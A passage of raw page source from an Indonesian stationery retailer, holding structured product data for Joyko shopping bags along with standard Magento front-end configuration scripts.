Pcs","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-shopping-bag-sku-jk-shsb3033_3xycd8m1luw0kdfj.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":25900,"url":"https:\/\/www.hargastationery.com\/joyko-shopping-bag-shsb-3033.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SHSB3033","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SHSB3033","category":"Tas Spunbond Grosir di Distributor Perlengkapan Sekolah Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Shopping Bag SPB-1925 Tas Dokumen Dan Belanja","description":"nama_produk: Joyko Shopping Bag SPB-1925 # google_product_category: Bisnis & Industri > Ritel > Kantung Belanja Kertas & Plastik # google_product_category_id: 1837 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Shopping Bag SPB-1925 harga per Pcs","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-shopping-bag-spb-1925-sku-jk-spb-1925_v6gkxkz4fyuga590.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":8700,"url":"https:\/\/www.hargastationery.com\/joyko-shopping-bag-spb-1925.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SPB-1925","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SPB-1925","category":"Tas Spunbond Grosir di Distributor Perlengkapan Sekolah Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Shopping Bag SPB-3029 Tas Dokumen Dan Belanja","description":"nama_produk: Joyko Shopping Bag SPB-3029 # google_product_category: Bisnis & Industri > Ritel > Kantung Belanja Kertas & Plastik # google_product_category_id: 1837 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Shopping Bag SPB-3029 harga per Pcs","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-shopping-bag-spb-3029-sku-jk-spb-3029_zxgafosuhkeeopvr.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":10400,"url":"https:\/\/www.hargastationery.com\/joyko-shopping-bag-spb-3029.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SPB-3029","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SPB-3029","category":"Tas Spunbond Grosir di Distributor Perlengkapan Sekolah Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Shopping Bag SPB-3234 Tas Dokumen Dan Belanja","description":"nama_produk: Joyko Shopping Bag SPB-3234 # google_product_category: Bisnis & Industri > Ritel > Kantung Belanja Kertas & Plastik # google_product_category_id: 1837 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Shopping Bag SPB-3234 harga per Pcs","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-shopping-bag-spb-3234-sku-jk-spb-3234_1wkjk55tqd4jqgls.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":11500,"url":"https:\/\/www.hargastationery.com\/joyko-shopping-bag-spb-3234.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SPB-3234","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SPB-3234","category":"Tas Spunbond Grosir di Distributor Perlengkapan Sekolah Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Shopping Bag ZP-2327 (seleting) Tas Dokumen dan Belanja Resleting","description":"nama_produk: Joyko Shopping Bag ZP-2327 (seleting) # google_product_category: Bisnis & Industri > Ritel > Kantung Belanja Kertas & Plastik # google_product_category_id: 1837 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Shopping Bag ZP-2327 (seleting) harga per Pcs","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-shopping-bag-sku-jk-zp-2327_vgq04j3pbkhfhndp.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":22500,"url":"https:\/\/www.hargastationery.com\/joyko-shopping-bag-zp-2327-seleting.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-ZP-2327","brand":"Joyko","manufacturer":"Joyko","sku":"JK-ZP-2327","category":"Tas Spunbond Grosir di Distributor Perlengkapan Sekolah Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Shopping Bag ZP-3330 (seleting) Tas Dokumen dan Belanja Resleting","description":"nama_produk: Joyko Shopping Bag ZP-3330 (seleting) # google_product_category: Bisnis & Industri > Ritel > Kantung Belanja Kertas & Plastik # google_product_category_id: 1837 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Shopping Bag ZP-3330 (seleting) harga per Pcs","image":[],"offers":{"@type":"http:\/\/schema.org\/Offer","price":33400,"url":"https:\/\/www.hargastationery.com\/joyko-shopping-bag-zp-3330-seleting.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-ZP3330","brand":"Joyko","manufacturer":"Joyko","sku":"JK-ZP3330","category":"Tas Spunbond Grosir di Distributor Perlengkapan Sekolah Bina Mandiri Stationery"},{"@type":"Product","name":"Shopping Bag \/ Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330","description":"nama_produk: Shopping Bag \/ Tas Belanja - Tas Jinjing Joyko buat belanja ATK di Toko Alat Tulis Bina Mandiri Stationery # google_product_category: Bisnis & Industri > Ritel > Kantung Belanja Kertas & Plastik # google_product_category_id: 1837 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Shopping Bag \/ Tas Belanja - Tas Jinjing Joyko buat belanja ATK di Toko Alat Tulis Bina Mandiri Stationery","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":8700,"url":"https:\/\/www.hargastationery.com\/joyko-shopping-bag.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-shoppingbag","brand":"Joyko","manufacturer":"Joyko","sku":"JK-Group-shoppingbag","category":"Tas Spunbond Grosir di Distributor Perlengkapan Sekolah Bina Mandiri Stationery"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hargastationery.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hargastationery.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hargastationery.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', 